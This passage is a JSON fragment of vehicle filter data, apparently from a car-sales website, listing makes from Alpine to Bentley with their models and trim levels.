TI","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":0,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":4},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":5},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":0,"Sort":6},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":105}],"Selected":false,"Counter":0,"Sort":7},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":8},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":9},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":10},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo 